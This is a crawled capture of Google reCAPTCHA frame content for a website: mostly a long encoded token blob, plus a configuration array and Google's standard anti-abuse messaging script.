lsOTCCl8wqXDmCUSRCrDtzvDolg9wqZpwo7Dp8O/[base64]/CkWpZQSYlw5FJw6vDrCHCqjnDlsOtwro2wrXCtlxuOBBOwp3CgUQSABppGx/CsMOEw4xVwpxhw4UMHMKjJMK3w64nwokfb1TDmcOVwqFpw5DCmS0zwrs/RMOvw4bDgcKpXsKhOnnDjcKVw7fDrRw8cSwww407C8OMQsKRWwLDjsKQw4vDscKgH8OpFgIgNWkbwrzCtQAOw6HDgmbCgBcRwrjCi8OUw5/DsTHDhcKXBhJVHcKVwrvDmWFNw7zDn8OCwqDCr8KAHCrDl31CAA15XgzDq1/[base64]/BVHCq8O0wr7Ct8Kxf8O6csK9BMK0Z8KJOMOrSBrCljNFe8KFw5zDgMKWwo7CkWADEcK/wobDtsOnYQwXwojDosOiY3jCgCsPQnLDnQY2bMKZTS/DrFE3Fi3DnsK+eAPDq00Xw7UoEsOdX8K3w6vDk8OuwqNewrXCrR7CscOjwqXCsmQJw5bCo8OCwr1DwrZdM8O1w4wNI8O7Rm8dwqbCtcK5w4RtwqFqwrTCkMKuXcOLUMOzXsKBJMKew4MublPDuzfDlcK/wpkPc8OMR8K/HTbDucKMwpg6wpnCvhzCoFjCtsKAwo9Ow4goH8KKwoLDqsKDGsK0bcO3wo/DpWAYw6dYXQAVwok7wp0VwqoyRjg9wrfCnHcddsKVwoFMw6XDjAPCiBJoVkvDgFjCt8OKwr5qwq7CmRjDrsOOwrzCj8OPXSdWwrfCosO0UcOcwpnDrxHCgC3CosKTw5LDucKlNn/DjlfCm0rDpMKfIMOAcG5fe0c1wq3CuwNBwrnCr8OhRcOOwpnDkGtnwrtMUcK0w7UYNCkXBy/Cq2XDh0hjXsOlw6N6TsKqwqEvXQTCmUYjw7XDjsKVDcKsU8KxC8OjwovChsK8w5Z/wp1Aa8KveFTCmVZqw6HDuD/DhyUzw6gWMcOYwpdFwqfDs8O7wqFfWQcEwrvCpsOqdXPChcKjXcKaw7wQw7c4IMOgE8OYCMKOw6J1XsK3EmjCq1sAGVIfwofCuH1Hwo7CosKmZcKQLsOowoHDjsOoFi3DsMOlRlNow5HClMOGd8KfZ1PDlMKVQw/DvsKDwqpPw6dAwobDi8KFf0NXIcK7SEfCpTR0KcKZTRbCl8KCw79kfS7DnWfCqH3DuBzDrAlzwo1aw4/DsFjCuxQcY8KBIwgbw4/CksKtLmrCkB3CscOyw4Few7k3w4JZZ1PCtGfCvsKHw5Ajw4Qscyg9w4JYZsO5d8OcPMObwog3w7LDuwMGw7DDqsKpeD7CtMKVw5RuwqzCssK4DsOsfH7ComPDvh3CpmnCmT/DpXxiwqVQwqXDlcK8w6YYwocSE8OrWD1/[base64]/JjvCp1HCn8K0w6hoEsKhHMOBwobCqsKowq8XN8KGEcOFY8KAw6UwXMORBSsLOsKabxrDpcOcw4tkTsOuHgzCgMOSw4LDgsOQwohqWRNhVjFawqPDolARw4wzXGzDsh3DjMOXGsOyw5TCqjxkWF7Cpl/DsUvDicOvL8Ksw7bDhBHCszLDgMKHMQIyVsKGLcKfdiM/GB5KwpvCo2dTw4zDosKTwqw1w5nCpcKLw69JF0gXEMOLw7DDjAxpB8KiRjMmKisYw5UHOcKNwqzDlgFOPUlPNMOuw6cgwr4dwqvCsMOPw6NEaMOAYMOANRfDqsOWw7pTZsKZBidhIMO/[base64]/[base64]/wqsqw6vCi2Vad8OId8OjVCMIw6LDtVZvwoUTJsK5XsOtQn/CqXwNEsKXwqnCnAnDuMONYcOiOmpsXSEWw4NxOwzDnmU1wofDuGPChXRnFCjDmz/DhcOFwpk0w5rDpMKwEsOIQX1yUcOxwrcXNUfDnsK8N8KQwoTCmQ5QbsOJw7IvRsOvw7oEbBdywqtCw6fDrlVDc8Okw6fDq8OoE8Kzw5NOwqRrw6VUw7xkNQFXwonDrsOXdzbCpTgKVMK3PsOoNsKAw5YECRDDpcOmw4LClsKOwrrCo3zCkA/DhR3DmHLCuhTCpcOqworCq0bDg3lhScK2wrPDuz7Cj1jDnWRkw6stwpPDjcK4w6jDqxwCVsOUw7DDs8K7V8OLwonDhsKkw4LChS59w59PwoxDw5hYw6nCihVzw7RfM1zDssOoPB/DqB3DtcO6DMOsw7QAw48AH8K3wpjCgcOVVF7CmClpBQfDgUVaw7otwp3DmmwiXSLCoVsROMKPdVJuw58KMDNNwpXDi8KwLg9jw6d+w55Jw4IGNsOtEcO7w6fCn8KLwpbDv8O8w7NjwoPCuUdowoDDqgXCm8KwJhnCpHvDs8OXDsOhIzM3w5UTwo57O2/[base64]/[base64]/[base64]/RcOHBUXCr8Kjwrpaw4nCj8OHw5Q8w77DpX10w4Jsw74dwpcPYBDChGHCrU7Cp1HDncO+QkrCumlvfcKicCbCh8Kew6QdGVtDUWxxEMOhw5LCksO6OFfDgx4ZSXhDOiHCuAV7AS4RHlYSb8KvbWbDicK5c8KUwrHDrMO/ZF8CFjDCksOIIsK9w5HDg2vDh27DjcO6wqHChCp2B8KewrfClT7Cp2fCuMKTwrnDisOfSmh0PlLCqFoJQAZbNsOAwrPCtW5pckl6FT7CoMKTSMO2WcOfLMKEDsOtwr16ZVbDu8K/BwfCosKdw7hRF8Ojw5ArwqrCplkZwpfCsXJrQ8OmNMKOZcOKSATCtXPDh3h9wqfDuALCsHotHwfDjsKrN8OKej/DvThHOcKGwoh/LQfCqxppw5UIw4rChMO3wrVbTnjCvT3CpiQXw6vDpx8GwpPDrn9kw5bCk202w5TCpXhYwrwvwoQCwqc7wo5/wqgnB8KCwp7DmUXCscOWNcKpc8K4wqfDkkogZnI1d8K8wpfCi8O0XMOVwpw9wqQMGA14wpvCkXARw6DCjyBtw6zCh2N9w5w4w5rClAwvwrk6w7fCm8KpV2vDiihPf8ORYcK+wq/CkcO8QysDb8O/w47DkC/[base64]/Ci8ORw7jCpFVYwozDqgR6w4zCii4lw6AgRMKLwq03HMKCw7FlBS5Kw43CvkApNENwIcKiw4BaXgJ2PcKfRBPDncK0VEbCrcKGOcOOJljCmMKfw7t+RsKKw6p0w5jDk3Npw4XCvnjDlXLCoMKHw5fCuStnBMO8w58Ld0bCksKxCTY8w4wPWcOaTDM+dcO7woFOAMKpw4/[base64]/Ds1gzwrjChMOldBtaw5JOKmHCu8Ofw5zClTHDuyDDrhXCm8Oswodhw60Uw6HCgHPCp8KQWsKnw4AcRG9Lw60/w6FRTXprYMKOw6ZnwrnDuAEkwprCuU7CnlLCvk1HwpDCqcOhw5/DtRU8woA/[base64]/w6pEZ8OiRkFnDsOQQMKVA8OjDRrDqk89w6vDsUYOw6hPwqgAw5nChFp7bsK9wrXDpm4Ww6fCn3rCv8K0O3PDucOHak0gRQRTIMKNw6TDsFfDvcK1w7bDnk/Dr8OUZhXDhBAVwqtOw7BLwr7CgMK3wrsLHsK7SBbCkjrCmRbCgRbDpl42w5rDjMKIOw8Dw64GQsOXwqUCRsOdGE1CSMO0DcObe8Ozwp7Cp23CqlQTJMO1O0rCo8KBwp7DqkZlwrV7C8O5IcKcw47DgR9SwpHDo2sFw4vCqMK/w7DDgsO+wrLCsHPDhDAEw5rCnRfDosKyE24kw73CssK+G37CisKnw5o5BEDDhljCrsKgworCux4jwrHClhnCpMOJw7JVwoI/w5PDkRcoNMKOw5rDtD8EO8OANsKvBjfDqsK1FSvCscKnwrA+wq0OYELCrsOEw7ADWcOAw70qecOMFsOdOsKyenVxw5IbwplDw5jDiTvDmzrClMO6wr/CmcKXD8KPw4nCmBnDhMOFX8KGf08yE3gUI8KHwrXCgwY0wqLCrX/ClSTCqi9Kwr/[base64]/[base64]/CpExkwpHCgE7DhG3Dq8KGXnQtw7bCgUTDohTDocK2w5XCoMKfw5JDwp9SFxLDgmRFw5bCn8KwTsKkwrTCh8KrwpcLAcOaPMK+wrRIw6sKSV0DdA7DtsOgw6vDpAnCo0/Dmm3DoEcMX2caRR3ClcKHc2QEw7vCp8KqwpZlPcOPwop3VQzCjH4rw5vCtMKQw7DDinsqTzbChFhVwrchNcOjw5vCowzDl8OPw6Nfw6chw6V4wo8Lwp/DkcKgwqbCvMOTcMKQwpJewpTCoA4hKMOkOcKPw6XDisKewonDhcKAX8KZw7LCunBnwpVawrhbUCrDtXvDuhV9WzAUw79DIsOlGcOyw7FuLsK2K8OtSC8/w5fDtsKqw7fDjlPDojPDiFZ4w6t2wrZDwrvDiwh6woTCvjMXBMK9wp9QwojCjcKzw78vwqoAPcKuQmDDh2lLFcKYNyECwqLCucOtQcO3KmANw6hWIsKwDsKEw7ZFw47CpsOwfwAyw45lwozCjA3CtcO6U8KjNRbDscK/wq4Uw6RMw6vChznDhlptwoUAEgPCjAoKP8Kbw6nDt1lCwq7DlMONHUkKw6vDrsOmw4HDqcKZWjJnw4wSwpbDu2E5VibCgAXCssOMw7XCugR0fsKYJcOBwq7DtVnCjAbCucKAKHo/w5NbSGbDjcKeCcOow7nDhRHCiMKqw4t/WGVKwp/CmMOkwoYVw6PDk13CmyfDpUsYw4LDj8K6wovDqcKhw67CuCg6w64yf8K1K3fCnCfDpE41woMIIyoANcKawq9lOAk2TXbCiQPCosO/[base64]/DpMKzwoQvc0A1w4xIw4/DtXjCqBtWZjYuaULCmMOYCMKjwqdnUsOsDsKjEAFCdcOSFjc9w4xsw7cWQcKddcO6wrbCh3DCvREfGcK2wqzDuisBdMO6NcO4aSQpw7DDgcO4TkDDpMKBw6M7XC/Cm8Kyw7t7csKjbFfDkl5vwql9wpPDisO7eMO/[base64]/DpcOOwpXCncO4wp5vwrPCtk93QXXDpE/ChVcsSlPDpzgvwoXCvCokG8OrDV5EdsKdwqXDpcOFw6DDpH0pTcKeEcKqMcO8w7Mva8K8DcK/wrjDt1nCscOewqh5wpzCtxExDj7Cp8OiwoNcOkU6w5Zdw58mUMK1w5/CmWg8w6IAFirDn8K7w65tw6DDnMKxb8KKaREZAQt/SsOUwq/ChcKQZQZaw74ew5bDncORw5E2w5PDsSM4wpHCqDvCgUDCvMKjwr9XwrDClsOcwrcrw4bDksOlw5rDssOcdsOYbUnDiEwWwqHCmsK/wqtgwpjDocOEw7ljNi/DuMO+w7lQwqdYwqTDthENw4VewpPDiWxYwrRjYXTCtsKKw6kKEDYvwrLChMK+PAxQdsKqw7Qbw5BsdAxBbMOpw7QcH144SyoJwr9tXsODw6EOw4Uzw4TCtsKBw4FzY8KUZUTDisOjw4vCncK2w4NuK8O0aMOQw53CuRhgGcKMw4nDusKFw4Uzwo/DmTg5f8K4IHYMF8Olw6cQBMOrBsOSAULCtH1HHMKAWjPChcOFODHDrsK8wqLDmMKtPsOCw5LDq1TCscKJw4jDogPClBLCn8OaDsKRw7Y/SyZLwoQLLhAaw5fCmcKBw5TDlcKdwqjDgMKHwqp1S8ORw77Co8OXw5o+SwvDuHYlCUUgw4Yyw59cwrzCvVDDmVMbCAXCkMOseWzCpgPDgMKxFifCtcKdw47Cp8K9fUx+OHRDDMKKw6oiCBjCoF5Kw4/[base64]/CkV54wqvDuFXDiSrDix7CgwJQwr7DucKgwpvCtsO6wodzWcKqSMO5ScKnOWTCgsKZKwpJworDp2RDw6AzIj4kHHwRw5rCqsKUwqXDtsKXwrJJw5c/OTwXwqhDcRnCncKewo/Dm8K+w5jCr1rDil91w4fCscKAWsOAZyXCol/[base64]/[base64]/w5vCrcORwrLChQFyOcK2WMO7fULDk2HCt8KTwrjDq8KTw63DkMK9KS1EwqhxFzE1RsK6WAzCisKmU8KicsOYw5vCsjfCmg0MwoUnw6Z4woTCrDldE8Oew7bDgFZGw55WHsK0wr7CksO/w6tcMcK4OiBXwqTDvMK6a8KsdsKiGcKAwp8Tw4LDqno6w7RzFl4Sw6rDrcO7wqTClGtZWcOww7TDv8KTY8OPO8Oodz19w5xvw4XDisKSw5nChsKyC8OSwp5Zwo4XXsK/wrjCtFVcZsOAQ8OxwptGVkbDqg/CunXCkh/Cs8Kgw7hGwrTDpcOCw5IINy/CiXnCoyF0wokefUvDi17CosK7w5YiK1shw6jCgsKpw57CjcOeETxYwpoKwppXMD9KfsOYVwPCrsOow7HCpMKbwofDjMOCwq3CoDXClMO3EyLCvDlNGFEZwr7DisObEcKNBsKwDUDDr8KMw5o2SMK9eWJ0UsKtQMK5VV3Cvm/DmcOLwpjDgsOwc8OJwo7Dr8Opw7fDmFdow6cNw6QwHHEpZwdHwqbClSDCn3LCnC3DojLCsUbDsjHDqMOmw5wEHHnCs3NFJMOzwp9dwq7DlcKqwrAdw7wTO8OgIMKNwqdpXcODwqHCocOqwrA9w6F+wqo0wrZJR8OTw4dAD2nCvlg0w6/DiwLCisOUwrY1GFDCnzhGwpVrwrMXZ8OIXcO6w6sPw4hWwrV2w51IY2rDhDDCmA/DnQZMw5PDhMOqZsOAw7DCgMKhwp7DlcK9wrrDh8KOw7rDicO2G0BqVXVjw73DihR9fsKmBsOjCsK/wocUwqrDgRxkw6smw5xMw5RAbWolw7onfVUvOMK1K8KjPEF8w4fCssKrw5XDkiZMa8OGW2fCtcO8TMKxZn/CmMOfwqwyMsOsXcKOw4N1T8O2bsOuw4oOw4sYwrjDqcOOw4PDiRnDnMO0w4tMGsOqG8KtYsOORm/Ds8Oydid2dTEnw4dawp3DuMOew5waw4vCkBgKw6vCscOYw5bDksOfwr/DhMKDMcKdScOoSGccc8ORKcK/VMKiw6c0wq19VioOcsKbw54gcsO1w6bDicOcw71fGTXCosOuCcOuwqfDkmDDmzMTwoI6wqBLwrs/NcOHQMK9w7FnX2HDs27Dv3XCmMO9eDd/UTYdw6rDtFBlKMKYwo1bwropwpLDk0PDtcOKBsKsfMKhJMOzwoolwqMnemIYNkJ8wpwUw7Ypw7wlcRnDpMKASsONw5V3worCkcKew43CumVLwrvDnsKLJ8Kzwr/CuMK/ECjCk3XDnsKbwpXDssK+YsOTHwbCtcKOwoDDnl/CmMO/[base64]/[base64]/CrzhowqHDlWt+w55sS8KwbsOhMCElw6Eof8Okwq3Dq8KrHsOXH8KPwrxtbkHCq8K+I8K8XsKqG08swpNew7cmQcOxwqfCrcOmwoElAsKANG40w5ZFw4fCrVTDisKxw6QvwpXDrMKbFMKGIcOKMj9cwrEIcBbDm8OBIWlOw6HDpcKyfMO3fy/Co2zDv2cITsKgb8OkQcK/NMObQcOWLMKrw6nCvAjDqUfDg8OSY0HCkGjCuMK0WsO/wp3DkcKEw6Ruw6/DvnAIBkPCjcKQw5jCgmnDkcKwwokiKsO7K8OmRsKfw7Brw6jDoFDDnADClHLDhSPDpRvDq8O6wq51w6XCkMOCwphOwrRRwoBvwpkJwqfDtsKiWi/Dim3CtyHCh8OVWsOhTMKhD8OaQ8KHDsOAFl9gTiXChcK8HcOwwosNFyI+XsO3wqpufsObEcKGS8KjwqPDisOswpoXZMOEGj/CoyDDvnbCrGbCu0JCwpVQf10oacKOw7jDgXjDnhApw4jCj0TDtsKwWMKXwrVHw5vDp8KFwrI+wqTCicKPw51ew5RzwrXDlsObw7LChxfDsS/Cr8KkWDvClMK4KsOgwpnCsk3Dh8Knw41PLsKDw64VUMOcdcKnwpARI8KUw6XDm8Obcg3CnCHDl1k0wrUuVQtuNBzCrX3CucOuNCFXw4c3wpJywqrDrsK7w443GcKIw6h/[base64]/Nk3CsVDCu1cKdsKUBMO7w7DDgwrDhcKLF8OiJnjCmMOdBVsTZzzCoTTClcOvw6DDmCjDhklEw5JuZkIjD21MXMKdwpTDlz7CpzrDssOIw4k1wq1xwpcIesKldsOuw7ZgBB8yYk/CpW0aesO2wpNTwqvCpcOkVcKWwqfClsOBwpLClMO6IMKewrJTUsOcw57CksOuwrzDr8K9w7Y9K8KHcMOEw6nDiMKRw5YdwpnDn8OyZzEsAEdkw4NZdlE9w5sYw7EFZXTDhsKsw6RkwrJeWxvCl8OiVl/DhxNZwpfCvsKNYHPDsCQRwqnDjcKUw4fDtMKiwpkUwpp1NkgpB8Oyw67DujjCukFqVw/[base64]/[base64]/DlcKYfnvDp2bCscKaRwc7dlfClMK5OsOjDCB6Y1k/H0TCpcOIGG5SB259w7vDvwTDh8OWw6Rfwr3DomQQwolNwr1QWS3DnMOtMMKpwpLCssOSKsOQe8K2bR1uOD1jHTNSw63Cp2jCiVAIORXCp8KkG0/Dr8KlPnTCqC8iU8KtYg7DmsKVwobDnUMdV8KnYMOnwoc/w7TDs8OkYWIbwqDCk8Kxwq0hVHzCmMKTw5FUw7jCpcOWP8OtajpYwq7DocOTw6ojwofCn1bChTMJcsKjwoc/[base64]/DisOKF2J2JsKVeAPCrsK4wrjDinAKw6vDk8O+GzYMwrJDbsONasKzeB/[base64]/wo7CnMOlAMOVH8Kpw7DCqn03CcKWWzLCtEzCr3vDmUQcw5AMGHXDvsKHw5DDoMKwIsKKAcK/[base64]/CoTbDi8O2w4NRwpXCqFpADMKmQx3DllFZHgPCrwfCosOvw4/ClMOkwrLDhVTCtHMTb8OmwqPCr8OYYcKbw7FCwpzDocKRwrkTw4o2wrV6d8OPwrV3KcOSwqc/[base64]/DjsKDwrlJwqlUwpFtwqYNRyTCucKuwoIwW8KJQMOlw5hSXQ0oETccHMKOwqdlw6DCnWc4woHDrH5FYsKMK8KCYMKhQcOuw594SMKhw5wxwqPCvAZJwql9NsOtwoJrKikBw78IIjPCl0pUwplXE8O4w4zDtcKwLWN3woF9KmDCphnDocOXw4AOwqYDw7fDjHvDj8KTw5/DgMKmZj1ZwqvClGbDu8K3RDbDv8O9BMKYwr3DnwLCocOTBMOLGHLChWx0wobCrcK/UcOhw7nCh8O/w4PDq08yw4HCiidPwrpJwolDwrvCvsKxAkLDrXJEY3YRRDsSbsONwplyJMOGw4s5w4zDhsKpQcOnwrFPTD8Dw5AcZjFiwps5PcO8XCUdwpTCjsKXwo8MSMK1asO/[base64]/DsKGN8KreBhTwqjCuE4GJ8OLw7vCnMKdMcONw5HDksOyWHMAP8OfHcOGwrHCpljDkMKJWzfCr8OCaT7DgMOZZC0rwrJpwo4Mwr7CiHvDmcO9w6EyX8OvOcOAMMKdbMOZXsKLPcKKVMKCwpFEw5FlwqAww51DHMKfIk/[base64]/[base64]/[base64]/DsnbCtMKIMmkaTMOcw47DlgRBBh/DhcOMOcK2wpjDqQjDkMOrCcOaISZld8OFccOYQScuYsOMKMK2wrnCvcKAwpfDhSxHwqB3w6PDgsO1CMK7VsKIOcKQGsK0IsKFwq7Du3/CiTDDiHRHesK/wobClsOQwpzDicKGOMOrwpvDsW47CDbDhT/DvxEUIcKmw6LDpjHCt3U2MMONwoN7wrFGBynCiHsBVsKCwqHCs8O/w4x+JcOCN8KYwqonwo8bw7PCkcKLwpsrH1TDu8KQwr02wrEkccOZSsK3w7/DmC8UN8KfWcKiw6vCm8OcYCFyw6/DuQXDuwnCkBIgNAk+SELDgcOrPCsNwo7DsU3Crk7CjcKVw5rDvMKrdQzCsgrCuz1oR37CpkHCnDXCiMOoCzPDjcKpw6jDnVV3w4d1w6/CiSzCt8KnMMOIw77DncOKwq3DqQtMw4DCol1hw4LCicOewojDhx1VwrrCi1/Dv8K2BcKIwrTCkm83woNVeVzCmcKswrwswpFjHUltw7TDjmdYwrp2wqnDuQ0lEkh6w50yw4rCjFU6w5x7w4nDnG/DtcOfLMO2w6nDj8OUdcKrw6cpY8Kzw6ABwqcewr3DusOQHn4IwofCgcO9wq8xw6/CiSfDtsK7NgbDqzdhw6HCisK/w5Row4FGaMK5WwtRGlVWK8KnBsKVwptPfzHCmcOeV1/CvcOfwojDmsKcw50tSMKqBMOlFsOtSmAlw5QNOHzCjsKCw61Qw51fclNswonDkzzDuMOpw7t1wqBTRMOuOcKBwrJqw75HwrfDiTXDrcKUMSZfwp3DszfChG/[base64]/DtsOhdMOGw4jDsQ/[base64]/[base64]/[base64]/[base64]/dktTw5cKBMO3aFnDj8K/wp1HMsOOXHnDjsK3K8KaKFcAC8KiDy8VKxcywqzDgcOPL8OzwrJ+eULCjj7ClMKfZSUawo8WGsO/bznDucKvcTAew4bCm8K1OFVsG8KQwphaGVRnC8KQZEvCj3nDuRheQWfDjiN/[base64]/Dj8OJw75Ja8O6wpszHMO4PxfCnyd8wrZTUkrDliDCtzTDrcOAG8OVVmjCpsOFw6/DsnZLwpvCo8KHwqDDpcOie8KJemRfSMO4w752PmvCnl/CgXTDi8OLMUYAw4ZAWTVHXcO7wpDCksKjNlXCkT9wGgwfFG3DtUISLhrDrEnCsjo9AAXCn8OSwqfDuMKswoLCkmc8wrXCuMKWwrdtBsO4f8Ksw4kjw6ZRw6fDisKWwod2GldHccKObAtPw5N/[base64]/DhToaDXrCkMO3w7bCtcKMwoDCrj4/wrIIw7fCrEjDnMOnIsKmwoXDosOdRcOUFyQ7I8Kzw4/DtTfDm8KeTcKMw5ZnwpAkwrnDosKww5LDn2LDgcKFCcKuw7HDmMKidMK5w4Qiw6Aww440GMKMwq5QwrQkQmbCrmbDkcOEV8O0w4DDnhPCtCJYLnLDn8OfwqvDqcOQw5zDgsOjwpnDj2bCpGEFw5Nsw63DqsOvworDp8OZw5fCkDfDlsOrEXxfdTVUw6DDmCfDrsK/L8KkKsO6woHCiMOTGMO9wprCtlbDhcO9fMOpPjbDk10DwoZMwph9QcOcwqDCoCEuwotXJz9swp3DikjDvsK/[base64]/NMOsIMOfwpHCnlk7wrkdwrM3wpdeP8OSw5IUwrwSw6ZZw6XCnsOKwqIGNHLDgMKiw5cJRsKYwpgbwqd9w5TCtWfCnH5/[base64]/w4PDlkZpwoNac8K8SsOvwqPCsRJlX8KkHsOOwqJiwoBzw5IQwqLDi3wCwrFBPzsBC8O3fcOAwqXDk2c2fsOmPHd6D0h2TDIVw67DucKxw5p2w4tgVS8zZsKuw7FFw4ACwqTClzlCw5rChUg3woTCohsdBAE2WRhWUT0Mw508WcKta8O1CDfDpkHDgsKMw7EFEW/[base64]/w6oUUjhBEsODR8Oow5PDpRbCkcOTwpnDrwXDoRTDp8K8GsOswqBFQ8KMccK4bDbDpcO2woXDg0lAwqfDgMKrdBDDnsKIwrHCsQjDn8KqSi8Qw4lDO8O5wpZnw7DDhiPCmQMCSsK8wrdnOcOweVjCmG1vw5fCtMKgJcKjwqrCsmzDkcOJQRzCuy/Ds8OBPcOAX8Opwo7DoMKiKsOtwqfCm8Oww67CgQLCssOcDkwNS0bCu3tPwodmwqUcw4HCpmd+CMK8YcOTIMOxw48MeMOvwrbChMKSOATDgcK+w6QECcKQZBhfw5A7JMOEYEtARH92w6dlaWRPFMKXFMOwUcKhwp7DmMKpw7l9w4gGdcO2wo46RlA/[base64]/Cq1HDi3fCpMOvwobDtkdOw6o/GwPClXzDgcKowo9RFQEqDgzDg33CgwvCncKFa8Ozwq3Cjil/wqLCtMOYasKKOMOcwrJsLsKvATQNHMO2wrx9dAQ8DcKiw4V4Njhrw73DlRQQw6LDm8OVHcO4S2XDnnsQX3zDpjhdRcODU8KWCsOIw6bDhMKcCTcFVMKBYzDDrsK9w4N/[base64]/ZsK4RRwnDTjDnR3Dn8OIMWV+PylKDUzCkxlPJmtdw5HCocKTAMKrWQALw6DDmiXDlgrCpcO9wrXCkRIzUcOqwq5Ub8KSXS3CunvChsK6wot6wprDuW/DvMKHfm8Rw5XDisOIUsOJXsOCwr/DjgnCmWQpTBnCqMK0w6fCosK5RSnDusOlwpLDtGFQXzfCq8OvB8KbAmnDv8OnO8OOMn3DkcOCH8OTfg3Dg8KEOsOsw69+w6sHwqvCr8O3GcK8wow1w5dULlTCtcOuM8K6wq7CusOewpBiw43DkcK/dV5LwrzDu8Olwo15w5LDvsKxw68YwovCrWbDsCRJPiEAw5kEwo7DhlfCv2bDg2hLRBItPcOUD8Ozwp3CiivDsSjCgMO+XHIsb8KAcQAkwow5BGtWwoYewovCq8K1w7HDucKfeS5OwpfCpMOxw6h7I8K0IwDCrsOJw5VdwqoPTx/DvsODPSBwJALDugXDgQA8w743woRcGMO+woFiVMORw5ccXsOxw5UICngeES5YwpDChiorblbCqC4KUcKDV3IkK11NIEt6OcOaw67Cp8KKw4lfw7EcSMK/[base64]/DusO7D8KEURFSw7fCmBUkDyHDpcK2wp9CPMOVMFdXBWp2w61sw5/[base64]/CgcOMPcOYJB/DpA/DtMOpwo/DmFlOTWp7w6onwoESwo/CpH7DncK4wonDsyJSKRcZwrMEKA9ldmnClsKIPcKoOBNPMzvDjsKiI1PDvsK3WU/DvcOCBcKqwpdlwpADXlHCgMOcwrzCtMOCw5vCv8K8w47CkMKDwqPDnsOLFcOTcT/ClmfCscOtW8OKwp4oew8SMgXDuwk8WEXCrxcgw7cSYE5fd8Kyw4LDpsOmwpbDuDTDin7Cu2dQGcOJdMKSwrtKeE/CuU53w6pfwq7CimRPwovCig7DkVwnZQTDrT/[base64]/DmGjCiTzDu8KqwpwKaMK0wpl6Jgtgw67DpHE8YmofRsOXbsOBbjDCpSnCsGl8WwNRw7LDk34qLMKIP8OOahXCknVcM8OIwrwJZsOewpZsd8KgwqzCtEoDBnZtAA9HH8Kmw4zDuMOldcK6w7wVw4nCjCnCsRB/w6nDkWTCtMKQwqknwo/DqRDCsEh+w79gw7HDvDYewp0rw6bCjlrCvTROMGFYa3xTwpHCg8O5BcKHRQYqS8OkwofCu8Oow7DCusOyw5ENCXvCkmIhw6NVZcOZwofCnGnDj8KawroFw6HClsK5JBjCu8Kvw6TDtGk5MXjCisO5wpl6BWZgbcOSw4zCiMKXGGAQwpzCsMO/w77CqcKTwpg9KMO/[base64]/[base64]/[base64]/DucKFfAvCv8ORehYiCcOowro9CVnDmUfCmgHDh8KaLEDCrcOVwoUiAgcuCVbDoxnCssO+CSgXw7hLKxDDg8Kgw65/woU6O8Knw74cwo7Ct8OCw5sMEQd2STbDm8KiN1fDjsOxwqjCtMKEwo0uCMOMYC5qcQbDi8O4wrRoKGLCvcKwwoxzaAA9wpY+C2fDsgfCqlU9w4/DpinClMONFsOew7Edw5AqdhIDBw1Gw6vDozZOw7nDpDvCki5HVjbCmMOOaEDCkMOaf8O9woc+wojCn2xQwq8dw7New4nCqMOBK37CiMK4w4HCgDXDhcO0w47DjsKlVcKqw7rDqhgwNMOQw6VMFnlQwovDhSbCpggJEkjCvBbCslB/FMOLET08woozw5dKwoHCnT/DuBTCs8OgQmpTMsO6BCLDriJQP1Mvw5zDscO0LAdHCcKpXMK2w7E+w6vDnsKGw7RRGx0WI09UFMOOWMKwW8OcHwDDkF/Dq3nCsV4OJzM6wpR1GmLDjx0cMsKNw7cIasKfw69lwq13w4nCjMOkwo/[base64]/ChBtkw7DDlMOVLMOOfCloDxrCsTnCtMK6wr3DtcOlw47DssKKwrEnw5jCsMKjARYwwqMSwozCtVTClcORw4ggG8Oyw78OVsKsw4dUwrMpJHjDi8K0LMOSYcODwrPDvcO+wrtQXCI4wrPDpz50T3TCmsOwIUU\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,974],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://karawangplus.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Se4euY0/oaNDeEI53qKcdrRpKroYFvqtsSEYV6Cq/Lo\\u003d\x22,1,0,null,1,1769921413420,0,0,[204,197,194],null,[132],\x22RC-Q2LYDmCfO2u2mA\x22,null,null,null,null,null,\x220dAFcWeA7-CHaLs-RU2TlpTur_79zYBAb3dErR1KewGwrf8l9HUgwWv-_UBY9_MNBxLGp3OVpCq6GAR3PNI297qvTAB0zVCk-Ozw\x22,1770004213381]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FGNYG-LGkoQRFixreNlScA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769917815185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>